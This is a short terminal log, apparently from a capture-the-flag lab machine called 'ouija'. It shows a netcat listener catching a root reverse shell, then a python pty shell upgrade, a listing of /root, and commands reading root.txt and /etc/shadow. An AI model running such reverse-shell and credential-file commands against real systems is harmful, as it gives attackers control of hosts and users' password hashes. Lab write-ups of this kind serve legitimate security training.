 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.244:38152
bash: cannot set terminal process group (28619): Inappropria
bash: no job control in this shell
root@ouija:/development/server-management_system_id_0# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ouija:/development/server-management_system_id_0# cd /r
cd /root
root@ouija:~# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@ouija:~# ls
ls
gitea  root.txt
root@ouija:~# cat root.txt
cat root.txt
root@ouija:~# cat /etc/shadow
cat /etc/shadow